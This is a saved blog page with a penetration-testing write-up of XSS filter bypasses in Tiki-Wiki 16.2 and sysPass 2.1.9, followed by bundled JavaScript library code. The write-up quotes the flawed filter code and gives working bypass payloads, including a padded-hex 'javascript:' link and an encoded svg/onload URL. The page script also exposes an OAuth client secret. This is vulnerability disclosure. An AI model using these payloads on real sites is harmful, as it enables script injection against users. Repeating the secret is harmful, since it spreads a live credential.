

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdxy.me/?p=763
body_size: 3874
content:



<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-COMPATIBLE" content="IE=edge">
    <meta name="viewpoint" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="/static/image/favicon.ico">
    <title>Tiki-Wiki, sysPass XSS Filter Bypass - cdxy</title>

    
    
    

    
    
    
        <link rel="stylesheet" type="text/css" href="/static/css/common.css?742bde60">
    

    
        <script src="/static/js/common.js?e97bd8da"></script>
    

    
    
        <link rel="stylesheet" type="text/css" href="/static/css/highlight.css?027423ec">
    
    
        <script src="/static/js/highlight.js?56edeced"></script>
    
    
        <link rel="stylesheet" type="text/css" href="/static/css/gitment.css?e5e684d2">
    
    
        <script src="/static/js/gitment.browser.js?434949e3"></script>
    


</head>
<body>


<div class="container">
    <header class="text-left">
        <h1><a href="/">cdxy.me</a>
            <br>
            
            
            
            
            
            
            
            
            
            
            
            <small>Cyber Security / Data Science / Trading</small>

            <a href="https://weibo.com/u/5518512548" target="_blank">
                <img src="/static/image/weibo.ico" style="width: 20px;height: 20px;">
            </a>
            <a href="https://twitter.com/cdxy_" target="_blank">
                <img src="/static/image/twitter.ico" style="width: 20px;height: 20px;">
            </a>
            <a href="https://github.com/Xyntax" target="_blank">
                <img src="/static/image/github.ico" style="width: 20px;height: 20px;">
            </a>
            <a href="https://www.tradingview.com/u/cdxy/" target="_blank">
                <img src="/static/image/tradingview.ico" style="width: 20px;height: 20px;">
            </a>
            <a href="https://feed43.com/cdxy-home.xml" target="_blank">
                <img src="/static/image/feed43.ico" style="width: 20px;height: 20px;">
            </a>
        </h1>
    </header>
    
    
        
    

    <ul class="nav nav-tabs pull-right" role="tablist" id="tablist">
        <li id="nav-blog" role="presentation" class="active"><a
                href="/">Blog</a></li>
        <li id="nav-reading" role="presentation"><a
                href="/reading">Reading</a></li>
        <li id="nav-tool" role="presentation"><a
                href="/tool">Tool</a></li>
        <li id="nav-lab" role="presentation"><a
                href="/lab">Lab</a></li>
        <li id="nav-friend" role="presentation"><a
                href="/friend">Friend</a></li>
        <li id="nav-hacktivity" role="presentation"><a
                href="/about">About</a></li>
    </ul>
</div>

<div class="basepage-line"></div>



<div class="container">
    <div class="main-content-section">
        
    <div class="article-content">
        <div class="row">
            
            <div class="page-header col-lg-12">
                <div class="col-md-7"><h1>Tiki-Wiki, sysPass XSS Filter Bypass</h1></div>
                <div class="col-md-5 text-right">
                    <h1>
                        <small>
                            
                                [Penetration Testing]
                            
                        </small>
                    </h1>
                </div>
            </div>
            
            <div class="col-lg-12">
                <div class="below-entry-meta">
    <span class="post-datetime"><span class="glyphicon glyphicon-calendar"></span>2017-05-30 23:04:26</span>
    <span class="post-user"><span class="glyphicon glyphicon-user"></span>cdxy</span>
    
    
    
    
        <span class="post-tags"><span class="glyphicon glyphicon-tags"></span>
            tiki,sysPass,XSS,bypass,PHP
        </span>
    
    
</div>
            </div>

            
            <div class="col-lg-12 post-text">
                <h2>Tiki-Wiki XSS Filter Bypass</h2>
<h3>INFO</h3>
<p>Affected Product: Tiki-Wiki CMS v16.2<br />
Vendor Homepage: <a href="https://tiki.org/">https://tiki.org/</a></p>
<h3>DESCRIPTION</h3>
<p>XSS Filter codes:  </p>
<ul>
<li>https://github.com/tikiorg/tiki/blob/master/lib/core/TikiFilter/PreventXss.php#L189</li>
</ul>
<p>Function <code>RemoveXSSchars()</code> will decode HTML-encoded string
 recursively then pass the result to <code>RemoveXSSregexp()</code> to match the blacklist.  </p>
<pre><code>for ($i = 0, $istrlen_search = strlen($search); $i &lt; $istrlen_search; $i++) {
    // ;? matches the ;, which is optional
    // 0{0,8} matches any padded zeros,
    // which are optional and go up to 8 chars
    // &amp;#x0040 @ search for the hex values
    $patterns[] = '/(&amp;#[xX]0{0,8}'.dechex(ord($search[$i])).';?)/i';
    $replacements[] = $search[$i];
    // &amp;#00064 @ 0{0,8} matches '0' zero to eight times
    // with a ;
    $patterns[] = '/(&amp;#0{0,8}'.ord($search[$i]).';?)/';
    $replacements[] = $search[$i];
}
</code></pre>

<p>The regular expression in <code>RemoveXSSchars()</code> can be bypassed with padding zeros more than 8.  </p>
<p>Here I found a page to test our payloads. ("Newsletters" feature required)  </p>
<ul>
<li>https://github.com/tikiorg/tiki/blob/master/tiki-batch_send_newsletter.php</li>
</ul>
<p>Input <code>$_GET['editionId']</code> is filtered in class <code>TikiFilter_PreventXss</code> then output through <code>echo</code> statement.  </p>
<pre><code>if (!($edition_info = $nllib-&gt;get_edition($editionId))) {
    echo &quot;Incorrect editionId: $editionId&quot;; 
    die;
}
</code></pre>

<p>This normal payload will be blocked by blacklist because of "javascript".  </p>
<pre><code>&lt;a href=&quot;javascript:prompt(1)&quot;&gt;x&lt;/a&gt;
</code></pre>

<p>Now we encode letter <code>t</code> to hex with 10+ padding zeros.  </p>
<pre><code>&lt;a href=&quot;javascrip&amp;#x0000000000000000074;:prompt(1)&quot;&gt;x&lt;/a&gt;
</code></pre>

<p>It will break the decoding loop and easily bypass the blacklist.  </p>
<h3>PoC</h3>
<p><img alt="pic" src="http://static.cdxy.me/Screenshot%20from%202017-03-15%2013-20-44.png" /></p>
<h3>Incomplete Blacklist</h3>
<pre><code class="html">&lt;details open ontoggle=prompt(1)&gt;
</code></pre>

<p><img alt="" src="http://static.cdxy.me/Screenshot%20from%202017-03-15%2013-26-13.png" /></p>
<h2>sysPass XSS Filter Bypass</h2>
<h3>INFO</h3>
<p>Affected Product: sysPass v2.1.9<br />
Vendor Homepage: <a href="https://www.syspass.org/">https://www.syspass.org/</a>  </p>
<h3>DESCRIPTION</h3>
<p>sysPass uses a global filter to sanitize input data:  </p>
<ul>
<li>https://github.com/nuxsmin/sysPass/blob/master/inc/SP/Html/Html.class.php#L40</li>
</ul>
<pre><code class="php">public static function sanitize(&amp;$data)
{
    if (empty($data)) {
        return $data;
    }

    if (is_array($data)) {
        array_walk_recursive($data, '\SP\Html\Html::sanitize');
    } else {
        $data = strip_tags($data);

        // Fix &amp;entity\n;
        $data = str_replace(array('&amp;amp;', '&amp;lt;', '&amp;gt;'), array('&amp;amp;amp;', '&amp;amp;lt;', '&amp;amp;gt;'), $data);
        $data = preg_replace('/(&amp;#*\w+)[\x00-\x20]+;/u', '$1;', $data);
        $data = preg_replace('/(&amp;#x*[0-9A-F]+);*/iu', '$1;', $data);
        $data = html_entity_decode($data, ENT_COMPAT, 'UTF-8');

        // Remove any attribute starting with &quot;on&quot; or xmlns
        $data = preg_replace('#(&lt;[^&gt;]+?[\x00-\x20&quot;\'])(?:on|xmlns)[^&gt;]*+&gt;#iu', '$1&gt;', $data);

        // Remove javascript: and vbscript: protocols
        $data = preg_replace('#([a-z]*)[\x00-\x20]*=[\x00-\x20]*([`\'&quot;]*)[\x00-\x20]*j[\x00-\x20]*a[\x00-\x20]*v[\x00-\x20]*a[\x00-\x20]*s[\x00-\x20]*c[\x00-\x20]*r[\x00-\x20]*i[\x00-\x20]*p[\x00-\x20]*t[\x00-\x20]*:#iu', '$1=$2nojavascript...', $data);
        $data = preg_replace('#([a-z]*)[\x00-\x20]*=([\'&quot;]*)[\x00-\x20]*v[\x00-\x20]*b[\x00-\x20]*s[\x00-\x20]*c[\x00-\x20]*r[\x00-\x20]*i[\x00-\x20]*p[\x00-\x20]*t[\x00-\x20]*:#iu', '$1=$2novbscript...', $data);
        $data = preg_replace('#([a-z]*)[\x00-\x20]*=([\'&quot;]*)[\x00-\x20]*-moz-binding[\x00-\x20]*:#u', '$1=$2nomozbinding...', $data);

        // Only works in IE: &lt;span style=&quot;width: expression(alert('Ping!'));&quot;&gt;&lt;/span&gt;
        $data = preg_replace('#(&lt;[^&gt;]+?)style[\x00-\x20]*=[\x00-\x20]*[`\'&quot;]*.*?expression[\x00-\x20]*\([^&gt;]*+&gt;#i', '$1&gt;', $data);
        $data = preg_replace('#(&lt;[^&gt;]+?)style[\x00-\x20]*=[\x00-\x20]*[`\'&quot;]*.*?behaviour[\x00-\x20]*\([^&gt;]*+&gt;#i', '$1&gt;', $data);
        $data = preg_replace('#(&lt;[^&gt;]+?)style[\x00-\x20]*=[\x00-\x20]*[`\'&quot;]*.*?s[\x00-\x20]*c[\x00-\x20]*r[\x00-\x20]*i[\x00-\x20]*p[\x00-\x20]*t[\x00-\x20]*:*[^&gt;]*+&gt;#iu', '$1&gt;', $data);

        // Remove namespaced elements (we do not need them)
        $data = preg_replace('#&lt;/*\w+:\w[^&gt;]*+&gt;#i', '', $data);

        do {
            // Remove really unwanted tags
            $old_data = $data;
            $data = preg_replace('#&lt;/*(?:applet|b(?:ase|gsound|link)|embed|frame(?:set)?|i(?:frame|layer)|l(?:ayer|ink)|meta|object|s(?:cript|tyle)|title|xml)[^&gt;]*+&gt;#i', '', $data);
        } while ($old_data !== $data);
    }

    return $data;
}
</code></pre>

<p>Input param <code>$data</code> travels through <code>strip_tags</code> then perform another HTML-encoding for <code>&amp;amp; &amp;lt; &amp;gt;</code>. The next two <code>preg_replace</code> aims to add the semicolon to fix entity format. Finally <code>$data</code> is passed into <code>html_entity_decode</code>.   </p>
<p>Here we can combine <code>preg_replace</code> and <code>html_entity_decode</code> to bypass <code>strip_tags</code> and inject HTML tags into <code>$data</code>.  </p>
<p>Origin vector:  </p>
<pre><code class="html">&lt;svg onload=alert(1)&gt;
</code></pre>

<p>Encoded vector:  </p>
<pre><code class="html">&amp;#x3c&amp;#x73&amp;#x76&amp;#x67&amp;#x20&amp;#x6f&amp;#x6e&amp;#x6c&amp;#x6f&amp;#x61&amp;#x64&amp;#x3d&amp;#x61&amp;#x6c&amp;#x65&amp;#x72&amp;#x74&amp;#x28&amp;#x31&amp;#x29&amp;#x3e
</code></pre>

<p>The following <code>preg_replace</code> aims to remove any attribute starting with "on" or "xmlns".  </p>
<pre><code class="php">$data = preg_replace('#(&lt;[^&gt;]+?[\x00-\x20&quot;\'])(?:on|xmlns)[^&gt;]*+&gt;#iu', '$1&gt;', $data);
</code></pre>

<p>Here we can use a slash instead of invisible characters to bypass this regular expression.  </p>
<pre><code class="html">&lt;svg/onload=alert(1)&gt;
</code></pre>

<p>The rest of <code>preg_replace</code> has nothing to do with our goal. So our final payload is:  </p>
<pre><code class="html">http://localhost/sysPass/?%26%23x22%26%23x3e%26%23x3c%26%23x73%26%23x76%26%23x67%26%23x2f%26%23x6f%26%23x6e%26%23x6c%26%23x6f%26%23x61%26%23x64%26%23x3d%26%23x61%26%23x6c%26%23x65%26%23x72%26%23x74%26%23x28%26%23x31%26%23x29%26%23x3e
</code></pre>

<h3>PoC</h3>
<p><img alt="pic" src="http://static.cdxy.me/Screenshot%20from%202017-05-30%2022-51-30.png" /></p>
            </div>
        </div>
    </div>
    
    <div class="row">

        <div id="gitment_comments"></div>
<script type="text/javascript"> 
    const gitment = new Gitment({
      id: '763',
      owner: 'Xyntax',
      repo: 'cdxy.me-comments',
      oauth: {
        client_id: '20c57480e2842b102655',
        client_secret: '776b4e9d5868c636b006ecd87aaff6df793116f7'
      }
    });
    gitment.render('gitment_comments');
</script>
        
    </div>


    </div>
</div>

<footer class="footer">
    <div class="container">
        <div class="row footer-top">
            <div class="row footer-bottom">
                <h4>乐枕的家 - Handmade by cdxy</h4>
                
                <p>Except where otherwise noted, content on this site is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-sa/4.0/">Creative Commons Attribution-ShareAlike 4.0 International License</a>.</p>
            </div>
        </div>
            
    </div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbfd8b5d14c24b618b2bb8b01290c45b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdxy.me/static/js/gitment.browser.js?434949e3
body_size: 32546
content:
var Gitment =
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// identity function for calling harmony imports with the correct context
/******/ 	__webpack_require__.i = function(value) { return value; };
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 5);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
var LS_ACCESS_TOKEN_KEY = exports.LS_ACCESS_TOKEN_KEY = 'gitment-comments-token';
var LS_USER_KEY = exports.LS_USER_KEY = 'gitment-user-info';

var NOT_INITIALIZED_ERROR = exports.NOT_INITIALIZED_ERROR = new Error('Comments Not Initialized');

/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
/* WEBPACK VAR INJECTION */(function(global) {

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var __extends = undefined && undefined.__extends || function () {
    var extendStatics = Object.setPrototypeOf || { __proto__: [] } instanceof Array && function (d, b) {
        d.__proto__ = b;
    } || function (d, b) {
        for (var p in b) {
            if (b.hasOwnProperty(p)) d[p] = b[p];
        }
    };
    return function (d, b) {
        extendStatics(d, b);
        function __() {
            this.constructor = d;
        }
        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());
    };
}();
Object.defineProperty(exports, "__esModule", { value: true });
registerGlobals();
exports.extras = {
    allowStateChanges: allowStateChanges,
    deepEqual: deepEqual,
    getAtom: getAtom,
    getDebugName: getDebugName,
    getDependencyTree: getDependencyTree,
    getAdministration: getAdministration,
    getGlobalState: getGlobalState,
    getObserverTree: getObserverTree,
    isComputingDerivation: isComputingDerivation,
    isSpyEnabled: isSpyEnabled,
    onReactionError: onReactionError,
    resetGlobalState: resetGlobalState,
    shareGlobalState: shareGlobalState,
    spyReport: spyReport,
    spyReportEnd: spyReportEnd,
    spyReportStart: spyReportStart,
    setReactionScheduler: setReactionScheduler
};
if ((typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__ === "undefined" ? "undefined" : _typeof(__MOBX_DEVTOOLS_GLOBAL_HOOK__)) === "object") {
    __MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx(module.exports);
}
module.exports.default = module.exports;
var actionFieldDecorator = createClassPropertyDecorator(function (target, key, value, args, originalDescriptor) {
    var actionName = args && args.length === 1 ? args[0] : value.name || key || "<unnamed action>";
    var wrappedAction = action(actionName, value);
    addHiddenProp(target, key, wrappedAction);
}, function (key) {
    return this[key];
}, function () {
    invariant(false, getMessage("m001"));
}, false, true);
var boundActionDecorator = createClassPropertyDecorator(function (target, key, value) {
    defineBoundAction(target, key, value);
}, function (key) {
    return this[key];
}, function () {
    invariant(false, getMessage("m001"));
}, false, false);
var action = function action(arg1, arg2, arg3, arg4) {
    if (arguments.length === 1 && typeof arg1 === "function") return createAction(arg1.name || "<unnamed action>", arg1);
    if (arguments.length === 2 && typeof arg2 === "function") return createAction(arg1, arg2);
    if (arguments.length === 1 && typeof arg1 === "string") return namedActionDecorator(arg1);
    return namedActionDecorator(arg2).apply(null, arguments);
};
exports.action = action;
action.bound = function boundAction(arg1, arg2, arg3) {
    if (typeof arg1 === "function") {
        var action_1 = createAction("<not yet bound action>", arg1);
        action_1.autoBind = true;
        return action_1;
    }
    return boundActionDecorator.apply(null, arguments);
};
function namedActionDecorator(name) {
    return function (target, prop, descriptor) {
        if (descriptor && typeof descriptor.value === "function") {
            descriptor.value = createAction(name, descriptor.value);
            descriptor.enumerable = false;
            descriptor.configurable = true;
            return descriptor;
        }
        return actionFieldDecorator(name).apply(this, arguments);
    };
}
function runInAction(arg1, arg2, arg3) {
    var actionName = typeof arg1 === "string" ? arg1 : arg1.name || "<unnamed action>";
    var fn = typeof arg1 === "function" ? arg1 : arg2;
    var scope = typeof arg1 === "function" ? arg2 : arg3;
    invariant(typeof fn === "function", getMessage("m002"));
    invariant(fn.length === 0, getMessage("m003"));
    invariant(typeof actionName === "string" && actionName.length > 0, "actions should have valid names, got: '" + actionName + "'");
    return executeAction(actionName, fn, scope, undefined);
}
exports.runInAction = runInAction;
function isAction(thing) {
    return typeof thing === "function" && thing.isMobxAction === true;
}
exports.isAction = isAction;
function defineBoundAction(target, propertyName, fn) {
    var res = function res() {
        return executeAction(propertyName, fn, target, arguments);
    };
    res.isMobxAction = true;
    addHiddenProp(target, propertyName, res);
}
function autorun(arg1, arg2, arg3) {
    var name, view, scope;
    if (typeof arg1 === "string") {
        name = arg1;
        view = arg2;
        scope = arg3;
    } else {
        name = arg1.name || "Autorun@" + getNextId();
        view = arg1;
        scope = arg2;
    }
    invariant(typeof view === "function", getMessage("m004"));
    invariant(isAction(view) === false, getMessage("m005"));
    if (scope) view = view.bind(scope);
    var reaction = new Reaction(name, function () {
        this.track(reactionRunner);
    });
    function reactionRunner() {
        view(reaction);
    }
    reaction.schedule();
    return reaction.getDisposer();
}
exports.autorun = autorun;
function when(arg1, arg2, arg3, arg4) {
    var name, predicate, effect, scope;
    if (typeof arg1 === "string") {
        name = arg1;
        predicate = arg2;
        effect = arg3;
        scope = arg4;
    } else {
        name = "When@" + getNextId();
        predicate = arg1;
        effect = arg2;
        scope = arg3;
    }
    var disposer = autorun(name, function (r) {
        if (predicate.call(scope)) {
            r.dispose();
            var prevUntracked = untrackedStart();
            effect.call(scope);
            untrackedEnd(prevUntracked);
        }
    });
    return disposer;
}
exports.when = when;
function autorunAsync(arg1, arg2, arg3, arg4) {
    var name, func, delay, scope;
    if (typeof arg1 === "string") {
        name = arg1;
        func = arg2;
        delay = arg3;
        scope = arg4;
    } else {
        name = arg1.name || "AutorunAsync@" + getNextId();
        func = arg1;
        delay = arg2;
        scope = arg3;
    }
    invariant(isAction(func) === false, getMessage("m006"));
    if (delay === void 0) delay = 1;
    if (scope) func = func.bind(scope);
    var isScheduled = false;
    var r = new Reaction(name, function () {
        if (!isScheduled) {
            isScheduled = true;
            setTimeout(function () {
                isScheduled = false;
                if (!r.isDisposed) r.track(reactionRunner);
            }, delay);
        }
    });
    function reactionRunner() {
        func(r);
    }
    r.schedule();
    return r.getDisposer();
}
exports.autorunAsync = autorunAsync;
function reaction(expression, effect, arg3) {
    if (arguments.length > 3) {
        fail(getMessage("m007"));
    }
    if (isModifierDescriptor(expression)) {
        fail(getMessage("m008"));
    }
    var opts;
    if ((typeof arg3 === "undefined" ? "undefined" : _typeof(arg3)) === "object") {
        opts = arg3;
    } else {
        opts = {};
    }
    opts.name = opts.name || expression.name || effect.name || "Reaction@" + getNextId();
    opts.fireImmediately = arg3 === true || opts.fireImmediately === true;
    opts.delay = opts.delay || 0;
    opts.compareStructural = opts.compareStructural || opts.struct || false;
    effect = action(opts.name, opts.context ? effect.bind(opts.context) : effect);
    if (opts.context) {
        expression = expression.bind(opts.context);
    }
    var firstTime = true;
    var isScheduled = false;
    var nextValue;
    var r = new Reaction(opts.name, function () {
        if (firstTime || opts.delay < 1) {
            reactionRunner();
        } else if (!isScheduled) {
            isScheduled = true;
            setTimeout(function () {
                isScheduled = false;
                reactionRunner();
            }, opts.delay);
        }
    });
    function reactionRunner() {
        if (r.isDisposed) return;
        var changed = false;
        r.track(function () {
            var v = expression(r);
            changed = valueDidChange(opts.compareStructural, nextValue, v);
            nextValue = v;
        });
        if (firstTime && opts.fireImmediately) effect(nextValue, r);
        if (!firstTime && changed === true) effect(nextValue, r);
        if (firstTime) firstTime = false;
    }
    r.schedule();
    return r.getDisposer();
}
exports.reaction = reaction;
function createComputedDecorator(compareStructural) {
    return createClassPropertyDecorator(function (target, name, _, __, originalDescriptor) {
        invariant(typeof originalDescriptor !== "undefined", getMessage("m009"));
        invariant(typeof originalDescriptor.get === "function", getMessage("m010"));
        var adm = asObservableObject(target, "");
        defineComputedProperty(adm, name, originalDescriptor.get, originalDescriptor.set, compareStructural, false);
    }, function (name) {
        var observable = this.$mobx.values[name];
        if (observable === undefined) return undefined;
        return observable.get();
    }, function (name, value) {
        this.$mobx.values[name].set(value);
    }, false, false);
}
var computedDecorator = createComputedDecorator(false);
var computedStructDecorator = createComputedDecorator(true);
var computed = function computed(arg1, arg2, arg3) {
    if (typeof arg2 === "string") {
        return computedDecorator.apply(null, arguments);
    }
    invariant(typeof arg1 === "function", getMessage("m011"));
    invariant(arguments.length < 3, getMessage("m012"));
    var opts = (typeof arg2 === "undefined" ? "undefined" : _typeof(arg2)) === "object" ? arg2 : {};
    opts.setter = typeof arg2 === "function" ? arg2 : opts.setter;
    return new ComputedValue(arg1, opts.context, opts.compareStructural || opts.struct || false, opts.name || arg1.name || "", opts.setter);
};
exports.computed = computed;
computed.struct = computedStructDecorator;
function createTransformer(transformer, onCleanup) {
    invariant(typeof transformer === "function" && transformer.length < 2, "createTransformer expects a function that accepts one argument");
    var objectCache = {};
    var resetId = globalState.resetId;
    var Transformer = function (_super) {
        __extends(Transformer, _super);
        function Transformer(sourceIdentifier, sourceObject) {
            var _this = _super.call(this, function () {
                return transformer(sourceObject);
            }, undefined, false, "Transformer-" + transformer.name + "-" + sourceIdentifier, undefined) || this;
            _this.sourceIdentifier = sourceIdentifier;
            _this.sourceObject = sourceObject;
            return _this;
        }
        Transformer.prototype.onBecomeUnobserved = function () {
            var lastValue = this.value;
            _super.prototype.onBecomeUnobserved.call(this);
            delete objectCache[this.sourceIdentifier];
            if (onCleanup) onCleanup(lastValue, this.sourceObject);
        };
        return Transformer;
    }(ComputedValue);
    return function (object) {
        if (resetId !== globalState.resetId) {
            objectCache = {};
            resetId = globalState.resetId;
        }
        var identifier = getMemoizationId(object);
        var reactiveTransformer = objectCache[identifier];
        if (reactiveTransformer) return reactiveTransformer.get();
        reactiveTransformer = objectCache[identifier] = new Transformer(identifier, object);
        return reactiveTransformer.get();
    };
}
exports.createTransformer = createTransformer;
function getMemoizationId(object) {
    if (object === null || (typeof object === "undefined" ? "undefined" : _typeof(object)) !== "object") throw new Error("[mobx] transform expected some kind of object, got: " + object);
    var tid = object.$transformId;
    if (tid === undefined) {
        tid = getNextId();
        addHiddenProp(object, "$transformId", tid);
    }
    return tid;
}
function expr(expr, scope) {
    if (!isComputingDerivation()) console.warn(getMessage("m013"));
    return computed(expr, { context: scope }).get();
}
exports.expr = expr;
function extendObservable(target) {
    var properties = [];
    for (var _i = 1; _i < arguments.length; _i++) {
        properties[_i - 1] = arguments[_i];
    }
    return extendObservableHelper(target, deepEnhancer, properties);
}
exports.extendObservable = extendObservable;
function extendShallowObservable(target) {
    var properties = [];
    for (var _i = 1; _i < arguments.length; _i++) {
        properties[_i - 1] = arguments[_i];
    }
    return extendObservableHelper(target, referenceEnhancer, properties);
}
exports.extendShallowObservable = extendShallowObservable;
function extendObservableHelper(target, defaultEnhancer, properties) {
    invariant(arguments.length >= 2, getMessage("m014"));
    invariant((typeof target === "undefined" ? "undefined" : _typeof(target)) === "object", getMessage("m015"));
    invariant(!isObservableMap(target), getMessage("m016"));
    properties.forEach(function (propSet) {
        invariant((typeof propSet === "undefined" ? "undefined" : _typeof(propSet)) === "object", getMessage("m017"));
        invariant(!isObservable(propSet), getMessage("m018"));
    });
    var adm = asObservableObject(target);
    var definedProps = {};
    for (var i = properties.length - 1; i >= 0; i--) {
        var propSet = properties[i];
        for (var key in propSet) {
            if (definedProps[key] !== true && hasOwnProperty(propSet, key)) {
                definedProps[key] = true;
                if (target === propSet && !isPropertyConfigurable(target, key)) continue;
                var descriptor = Object.getOwnPropertyDescriptor(propSet, key);
                defineObservablePropertyFromDescriptor(adm, key, descriptor, defaultEnhancer);
            }
        }
    }
    return target;
}
function getDependencyTree(thing, property) {
    return nodeToDependencyTree(getAtom(thing, property));
}
function nodeToDependencyTree(node) {
    var result = {
        name: node.name
    };
    if (node.observing && node.observing.length > 0) result.dependencies = unique(node.observing).map(nodeToDependencyTree);
    return result;
}
function getObserverTree(thing, property) {
    return nodeToObserverTree(getAtom(thing, property));
}
function nodeToObserverTree(node) {
    var result = {
        name: node.name
    };
    if (hasObservers(node)) result.observers = getObservers(node).map(nodeToObserverTree);
    return result;
}
function intercept(thing, propOrHandler, handler) {
    if (typeof handler === "function") return interceptProperty(thing, propOrHandler, handler);else return interceptInterceptable(thing, propOrHandler);
}
exports.intercept = intercept;
function interceptInterceptable(thing, handler) {
    return getAdministration(thing).intercept(handler);
}
function interceptProperty(thing, property, handler) {
    return getAdministration(thing, property).intercept(handler);
}
function isComputed(value, property) {
    if (value === null || value === undefined) return false;
    if (property !== undefined) {
        if (isObservableObject(value) === false) return false;
        var atom = getAtom(value, property);
        return isComputedValue(atom);
    }
    return isComputedValue(value);
}
exports.isComputed = isComputed;
function isObservable(value, property) {
    if (value === null || value === undefined) return false;
    if (property !== undefined) {
        if (isObservableArray(value) || isObservableMap(value)) throw new Error(getMessage("m019"));else if (isObservableObject(value)) {
            var o = value.$mobx;
            return o.values && !!o.values[property];
        }
        return false;
    }
    return isObservableObject(value) || !!value.$mobx || isAtom(value) || isReaction(value) || isComputedValue(value);
}
exports.isObservable = isObservable;
var deepDecorator = createDecoratorForEnhancer(deepEnhancer);
